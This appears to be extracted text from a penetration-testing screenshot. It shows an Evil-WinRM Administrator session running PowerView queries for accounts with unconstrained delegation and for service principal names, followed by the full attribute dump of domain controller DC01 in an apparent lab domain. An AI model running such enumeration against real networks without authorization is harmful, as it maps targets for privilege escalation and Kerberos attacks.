 *Evil-WinRM* PS C:\Users\Administrator\Documents> Get-DomainObject -LDAPFilter "(&(objectClass=user)(
userAccountControl:1.2.840.113556.1.4.803:=524288))"
1 Import-Module .\PowerView.ps1
2 Get-DomainUser -SPN -Domain TRILOCORAI.LOCAL -Server 172.16.210.5
pwdlastset : 1/22/2025 6:25:27 AM
logoncount : 94
msds-generationid : {25, 157, 20, 227...}
serverreferencebl : CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurati
on,DC=trilocor,DC=local
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=DC01,OU=Domain Controllers,DC=trilocor,DC=local
objectclass : {top, person, organizationalPerson, user...}
lastlogontimestamp : 1/22/2025 6:25:34 AM
name : DC01
objectsid : S-1-5-21-748909465-2105014040-255522671-1000
samaccountname : DC01$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
whenchanged : 1/22/2025 2:25:34 PM
accountexpires : NEVER
countrycode : 0
operatingsystem : Windows Server 2019 Standard
instancetype : 4
msdfsr-computerreferencebl : CN=DC01,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN
=System,DC=trilocor,DC=local
objectguid : aa91fb4f-c352-40f3-8ded-ae8b95e63ddc
operatingsystemversion : 10.0 (17763)
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=trilocor,DC=local
dscorepropagationdata : {7/26/2022 12:35:58 PM, 7/26/2022 12:14:51 PM, 1/1/1601 12:04:17 AM}
serviceprincipalname : {Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC01.trilocor.local, ldap/
DC01.trilocor.local/ForestDnsZones.trilocor.local, ldap/DC01.trilocor.local/DomainDnsZones.trilocor.l
ocal, DNS/DC01.trilocor.local...}
usncreated : 12293
lastlogon : 1/22/2025 10:25:05 PM
badpwdcount : 0
cn : DC01
useraccountcontrol : SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
whencreated : 7/26/2022 12:14:50 PM
primarygroupid : 516
iscriticalsystemobject : True
msds-supportedencryptiontypes : 28
usnchanged : 131108
ridsetreferences : CN=RID Set,CN=DC01,OU=Domain Controllers,DC=trilocor,DC=local
dnshostname : DC01.trilocor.local